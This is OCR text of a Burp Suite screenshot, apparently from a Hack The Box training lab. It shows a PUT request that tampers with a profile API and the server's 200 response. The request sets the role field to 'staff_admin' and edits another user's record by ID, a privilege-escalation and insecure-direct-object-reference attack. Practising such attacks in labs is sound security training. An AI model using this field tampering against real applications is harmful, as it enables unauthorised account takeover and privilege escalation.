 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://178.62.26.12:31261 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 178.62.26.12:31261
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.26.12:31261/profile/index.php
8 Content-type: application/json
9 Origin: http://178.62.26.12:31261
10 Content-Length: 211
11 DNT: 1
12 Connection: close
13 Cookie: role=employee
14 Sec-GPC: 1
15
16 {
17 "uid":"10",
18 "uuid":"bfd92386a1b48076792e68b596846499",
19 "role":"staff_admin",
20 "full_name":"admin",
21 "email":"flag@idor.htb",
22 "about":"Never gonna give you up, Never gonna let you down"
23 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Jul 2022 15:50:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (5)
Done
167 bytes | 10 millis